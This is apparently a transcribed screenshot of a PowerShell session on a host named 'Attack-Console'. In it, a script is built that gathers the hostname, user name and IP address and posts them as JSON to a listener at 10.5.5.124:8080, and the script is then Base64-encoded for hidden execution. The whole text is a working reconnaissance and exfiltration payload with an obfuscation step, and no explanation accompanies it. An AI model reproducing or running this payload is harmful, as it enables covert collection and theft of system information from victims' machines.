 Terminal - PS> user@Attack-Console: /home/user
File Edit View Terminal Tabs Help
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $command = @"
>> `$info = @{
>>     'Hostname' = hostname;
>>     'User' = whoami;
>>     'IP' = (hostname -I);
>> } | ConvertTo-Json;
>> Invoke-WebRequest -Uri 'http://10.5.5.124:8080' -Method Post -Body `$info -Co
ntentType 'application/json'
>> "@
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $encodedCommand = [Convert]::ToBase64String($bytes)
┌──(user㉿Attack-Console)-[/home/user]
└─PS>